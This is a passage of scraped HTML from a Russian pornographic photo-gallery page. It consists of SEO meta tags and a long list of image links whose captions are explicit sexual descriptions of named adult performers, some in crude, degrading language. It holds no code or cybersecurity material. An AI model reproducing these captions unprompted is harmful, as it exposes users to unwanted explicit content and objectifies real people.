

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://devkis.club/43118-ljubit-trahat-pyshnyh-devushek.html
body_size: 14966
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Любит трахать пышных девушек - фото порно devkis</title>
<meta name="description" content="Смотреть - Любит трахать пышных девушек -  Полненькие девушки анал Ббв Мэнди Маджестик anal Биг Титс Анастасия Люкс Анал с толстыми девушками Дафна Розен с большими сиськами анал Порнография с пышными женщинами Толстушка Арианна Синн Порнография с пышными женщинами Жасмин Торес порнотолстушка Аманда Сантана пышка xxx Трах в анал толстых">
<meta name="keywords" content="женщинами, пышными, женщин, Анастасия, Renee, Толстые, Порнография, толстых, полными, красивых, большими, сиськами, женщины, Эротические, Саманта, толстыми, порнофильмы, формами, Полненькие, толстушки">
<meta property="og:site_name" content="Эротика фото и голые целующиеся девушки в порно">
<meta property="og:type" content="article">
<meta property="og:title" content="Любит трахать пышных девушек">
<meta property="og:url" content="https://devkis.club/43118-ljubit-trahat-pyshnyh-devushek.html">
<meta property="og:image" content="https://devkis.club/uploads/posts/2023-02/1677055627_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-35.jpg">
<meta property="og:description" content="Смотреть - Любит трахать пышных девушек -  Полненькие девушки анал Ббв Мэнди Маджестик anal Биг Титс Анастасия Люкс Анал с толстыми девушками Дафна Розен с большими сиськами анал Порнография с пышными женщинами Толстушка Арианна Синн Порнография с пышными женщинами Жасмин Торес порнотолстушка Аманда Сантана пышка xxx Трах в анал толстых">
<link rel="search" type="application/opensearchdescription+xml" href="https://devkis.club/index.php?do=opensearch" title="Эротика фото и голые целующиеся девушки в порно">
<link rel="canonical" href="https://devkis.club/43118-ljubit-trahat-pyshnyh-devushek.html">
<link rel="alternate" type="application/rss+xml" title="Эротика фото и голые целующиеся девушки в порно" href="https://devkis.club/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.png" />
<meta name="yandex-verification" content="2f1817fc267ca960" />
<meta name="yandex-verification" content="f3eb6c82384dacbd" />
<meta name="yandex-verification" content="7a6d9876696184a7" />
<meta name="yandex-verification" content="d7aabbc9f36a7217" />
<meta name="google-site-verification" content="naCcCAr7WCrwfWC5WiYGCzK82e89Gn4GRgcOKiGACbQ" />
<meta name="google-site-verification" content="vnHs1A4ddgSAs4pkclU-TepqjyX_pld3mP6T61Pp0F8" />
<meta name="google-site-verification" content="htijcHWMeBwen6Gn086Z5KlT8GhOzicN905brAkpCcM" />
<meta name="google-site-verification" content="ioaZL8_eg4HNf9VNjnVbketqSIJE_8UpReNh2dNIwiM" />
</head>
<body>
<div class="wrap">

<div class="block center">
<header class="header"><div class="topchik-one clearfix">
<!--noindex--><a href="/" rel="nofollow" class="logo" title="На главную"><img src="/templates/creamy-melons/images/logo.png" alt="devkis - женщины" /></a><!--/noindex-->
<div class="search-box">
<form id="quicksearch" method="post">

<div class="search-field">
<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
<button type="submit"><span class="fa fa-search"></span></button>
</div></form>
</div></div>
<div class="topchik-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
</div>
</header>
<div class="cols fx-row">
<main class="contello">

<div class="site-desc vidoser-text clearfix">


</div>


<div class="clearfix"><div id='dle-content'><article class="vidoser ignore-select"><div class="vidoser-in"><h1>Любит трахать пышных девушек</h1>
<div class="vidoser-meta clearfix">

<div class="vmeta-views icon-l"><span class="fa fa-eye"></span>595</div>
</div>

<div class="vmeta-desc vidoser-text clearfix"><div style="text-align:center;"><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055627_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-35.jpg||Ббв Мэнди Маджестик anal--><a href="https://devkis.club/uploads/posts/2023-02/1677055627_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055627_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-35.jpg" style="max-width:100%;" alt="Ббв Мэнди Маджестик anal"></a><div>Ббв Мэнди Маджестик anal</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055645_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-55.jpg||Биг Титс Анастасия Люкс--><img data-src="/uploads/posts/2023-02/1677055645_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-55.jpg" style="max-width:100%;" alt="Биг Титс Анастасия Люкс"><div>Биг Титс Анастасия Люкс</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055581_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-51.jpg||Анал с толстыми девушками--><img data-src="/uploads/posts/2023-02/1677055581_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-51.jpg" style="max-width:100%;" alt="Анал с толстыми девушками"><div>Анал с толстыми девушками</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055598_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-27.jpg||Дафна Розен с большими сиськами анал--><a href="https://devkis.club/uploads/posts/2023-02/1677055598_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055598_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-27.jpg" style="max-width:100%;" alt="Дафна Розен с большими сиськами анал"></a><div>Дафна Розен с большими сиськами анал</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055654_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-58.jpg||Порнография с пышными женщинами--><a href="https://devkis.club/uploads/posts/2023-02/1677055654_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055654_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-58.jpg" style="max-width:100%;" alt="Порнография с пышными женщинами"></a><div>Порнография с пышными женщинами</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055616_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-16.jpg||Толстушка Арианна Синн--><a href="https://devkis.club/uploads/posts/2023-02/1677055616_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055616_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-16.jpg" style="max-width:100%;" alt="Толстушка Арианна Синн"></a><div>Толстушка Арианна Синн</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055661_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-70.jpg||Порнография с пышными женщинами--><img data-src="/uploads/posts/2023-02/1677055661_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-70.jpg" style="max-width:100%;" alt="Порнография с пышными женщинами"><div>Порнография с пышными женщинами</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055547_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-2.jpg||Жасмин Торес порнотолстушка--><a href="https://devkis.club/uploads/posts/2023-02/1677055547_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055547_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-2.jpg" style="max-width:100%;" alt="Жасмин Торес порнотолстушка"></a><div>Жасмин Торес порнотолстушка</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055627_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-65.jpg||Аманда Сантана пышка xxx--><a href="https://devkis.club/uploads/posts/2023-02/1677055627_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055627_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-65.jpg" style="max-width:100%;" alt="Аманда Сантана пышка xxx"></a><div>Аманда Сантана пышка xxx</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055634_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-83.jpg||Трах в анал толстых женщин--><a href="https://devkis.club/uploads/posts/2023-02/1677055634_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055634_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-83.jpg" style="max-width:100%;" alt="Трах в анал толстых женщин"></a><div>Трах в анал толстых женщин</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055651_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-60.jpg||Анал толстых блондинок--><a href="https://devkis.club/uploads/posts/2023-02/1677055651_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055651_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-60.jpg" style="max-width:100%;" alt="Анал толстых блондинок"></a><div>Анал толстых блондинок</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055578_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-75.jpg||Renee Ross бубс порнофильмы--><a href="https://devkis.club/uploads/posts/2023-02/1677055578_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055578_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-75.jpg" style="max-width:100%;" alt="Renee Ross бубс порнофильмы"></a><div>Renee Ross бубс порнофильмы</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055531_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-21.jpg||Трах пухленькой брюнетки--><a href="https://devkis.club/uploads/posts/2023-02/1677055531_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055531_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-21.jpg" style="max-width:100%;" alt="Трах пухленькой брюнетки"></a><div>Трах пухленькой брюнетки</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055633_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-47.jpg||Трах пухленьких женщин--><img data-src="/uploads/posts/2023-02/1677055633_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-47.jpg" style="max-width:100%;" alt="Трах пухленьких женщин"><div>Трах пухленьких женщин</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055611_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-9.jpg||Renee Ross бубс порнофильмы--><a href="https://devkis.club/uploads/posts/2023-02/1677055611_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055611_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-9.jpg" style="max-width:100%;" alt="Renee Ross бубс порнофильмы"></a><div>Renee Ross бубс порнофильмы</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055579_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-4.jpg||Sara толстушка порноактриса--><a href="https://devkis.club/uploads/posts/2023-02/1677055579_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055579_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-4.jpg" style="max-width:100%;" alt="Sara толстушка порноактриса"></a><div>Sara толстушка порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055610_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-62.jpg||Трах девушек с пышными формами--><img data-src="/uploads/posts/2023-02/1677055610_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-62.jpg" style="max-width:100%;" alt="Трах девушек с пышными формами"><div>Трах девушек с пышными формами</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055604_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-15.jpg||Эротические позы полненьких девушек--><a href="https://devkis.club/uploads/posts/2023-02/1677055604_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055604_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-15.jpg" style="max-width:100%;" alt="Эротические позы полненьких девушек"></a><div>Эротические позы полненьких девушек</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055592_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-18.jpg||Сисястую толстуху в анал--><a href="https://devkis.club/uploads/posts/2023-02/1677055592_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055592_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-18.jpg" style="max-width:100%;" alt="Сисястую толстуху в анал"></a><div>Сисястую толстуху в анал</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055641_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-66.jpg||Пышные хохлушки в порнушке--><a href="https://devkis.club/uploads/posts/2023-02/1677055641_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055641_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-66.jpg" style="max-width:100%;" alt="Пышные хохлушки в порнушке"></a><div>Пышные хохлушки в порнушке</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055609_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-11.jpg||Cassie Blanca, Maria Moore, Rose Valentina, Samantha 38g ги--><a href="https://devkis.club/uploads/posts/2023-02/1677055609_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055609_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-11.jpg" style="max-width:100%;" alt="Cassie Blanca, Maria Moore, Rose Valentina, Samantha 38g ги"></a><div>Cassie Blanca, Maria Moore, Rose Valentina, Samantha 38g ги</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055612_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-28.jpg||Сисястые толстушки анал--><a href="https://devkis.club/uploads/posts/2023-02/1677055612_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055612_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-28.jpg" style="max-width:100%;" alt="Сисястые толстушки анал"></a><div>Сисястые толстушки анал</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055623_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-31.jpg||Порнозвезда Софи ди толстая--><a href="https://devkis.club/uploads/posts/2023-02/1677055623_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055623_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-31.jpg" style="max-width:100%;" alt="Порнозвезда Софи ди толстая"></a><div>Порнозвезда Софи ди толстая</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055614_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-53.jpg||Саманта 38g пышные сиськи--><a href="https://devkis.club/uploads/posts/2023-02/1677055614_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055614_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-53.jpg" style="max-width:100%;" alt="Саманта 38g пышные сиськи"></a><div>Саманта 38g пышные сиськи</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055604_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-76.jpg||Ебля с толстыми женщинами--><a href="https://devkis.club/uploads/posts/2023-02/1677055604_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055604_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-76.jpg" style="max-width:100%;" alt="Ебля с толстыми женщинами"></a><div>Ебля с толстыми женщинами</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055582_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-6.jpg||Renee Ross бубс порнофильмы--><a href="https://devkis.club/uploads/posts/2023-02/1677055582_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055582_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-6.jpg" style="max-width:100%;" alt="Renee Ross бубс порнофильмы"></a><div>Renee Ross бубс порнофильмы</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055616_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-30.jpg||Кунилингус полненькой--><a href="https://devkis.club/uploads/posts/2023-02/1677055616_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055616_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-30.jpg" style="max-width:100%;" alt="Кунилингус полненькой"></a><div>Кунилингус полненькой</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055574_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-20.jpg||Порнофильмы с полными девушками--><a href="https://devkis.club/uploads/posts/2023-02/1677055574_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055574_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-20.jpg" style="max-width:100%;" alt="Порнофильмы с полными девушками"></a><div>Порнофильмы с полными девушками</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055563_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-29.jpg||Ебля русских девок с пышными формами--><a href="https://devkis.club/uploads/posts/2023-02/1677055563_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055563_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-29.jpg" style="max-width:100%;" alt="Ебля русских девок с пышными формами"></a><div>Ебля русских девок с пышными формами</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055620_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-44.jpg||Пышки двойное проникновение--><a href="https://devkis.club/uploads/posts/2023-02/1677055620_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055620_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-44.jpg" style="max-width:100%;" alt="Пышки двойное проникновение"></a><div>Пышки двойное проникновение</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055619_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-54.jpg||Джулия кэш порнография--><a href="https://devkis.club/uploads/posts/2023-02/1677055619_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055619_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-54.jpg" style="max-width:100%;" alt="Джулия кэш порнография"></a><div>Джулия кэш порнография</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055625_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-82.jpg||Порноактриса Джейд Паркер--><a href="https://devkis.club/uploads/posts/2023-02/1677055625_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055625_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-82.jpg" style="max-width:100%;" alt="Порноактриса Джейд Паркер"></a><div>Порноактриса Джейд Паркер</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055560_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-17.jpg||Анастасия Люкс порнофото--><a href="https://devkis.club/uploads/posts/2023-02/1677055560_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055560_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-17.jpg" style="max-width:100%;" alt="Анастасия Люкс порнофото"></a><div>Анастасия Люкс порнофото</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055634_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-77.jpg||Ебля красивых пышных женщин--><a href="https://devkis.club/uploads/posts/2023-02/1677055634_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055634_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-77.jpg" style="max-width:100%;" alt="Ебля красивых пышных женщин"></a><div>Ебля красивых пышных женщин</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055602_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-38.jpg||Саманта 38 g куниллингус--><img data-src="/uploads/posts/2023-02/1677055602_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-38.jpg" style="max-width:100%;" alt="Саманта 38 g куниллингус"><div>Саманта 38 g куниллингус</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055672_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-81.jpg||Толстые женщины кончают--><img data-src="/uploads/posts/2023-02/1677055672_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-81.jpg" style="max-width:100%;" alt="Толстые женщины кончают"><div>Толстые женщины кончают</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055613_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-8.jpg||Лондон Эндрюс порновидио--><a href="https://devkis.club/uploads/posts/2023-02/1677055613_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055613_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-8.jpg" style="max-width:100%;" alt="Лондон Эндрюс порновидио"></a><div>Лондон Эндрюс порновидио</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055613_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-43.jpg||Busty slutty brunette Alix Lakehurst anal sex мжм медсестра--><a href="https://devkis.club/uploads/posts/2023-02/1677055613_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055613_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-43.jpg" style="max-width:100%;" alt="Busty slutty brunette Alix Lakehurst anal sex мжм медсестра"></a><div>Busty slutty brunette Alix Lakehurst anal sex мжм медсестра</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055581_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-50.jpg||Софи ди большая задница--><a href="https://devkis.club/uploads/posts/2023-02/1677055581_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055581_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-50.jpg" style="max-width:100%;" alt="Софи ди большая задница"></a><div>Софи ди большая задница</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055566_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-59.jpg||Даниэлла Баптиста анал--><a href="https://devkis.club/uploads/posts/2023-02/1677055566_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055566_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-59.jpg" style="max-width:100%;" alt="Даниэлла Баптиста анал"></a><div>Даниэлла Баптиста анал</div><!--TEnd--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055628_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-39.jpg||Кунилингус полненькой--><img data-src="/uploads/posts/2023-02/1677055628_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-39.jpg" style="max-width:100%;" alt="Кунилингус полненькой"><div>Кунилингус полненькой</div><!--dle_image_end--><br><!--dle_image_begin:https://devkis.club/uploads/posts/2023-02/1677055587_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-19.jpg||Анастасия Люкс (Anastasia Lux) creampie--><img data-src="/uploads/posts/2023-02/1677055587_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-19.jpg" style="max-width:100%;" alt="Анастасия Люкс (Anastasia Lux) creampie"><div>Анастасия Люкс (Anastasia Lux) creampie</div><!--dle_image_end--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055618_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-13.jpg||Ебля девок с пышными формами--><a href="https://devkis.club/uploads/posts/2023-02/1677055618_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1677055618_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-13.jpg" style="max-width:100%;" alt="Ебля девок с пышными формами"></a><div>Ебля девок с пышными формами</div><!--TEnd--><br><!--TBegin:https://devkis.club/uploads/posts/2023-02/1677055590_devkis-club-p-erotika-lyubit-trakhat-pishnikh-devushek-26.jpg||Голые толстые невесты анал--><a 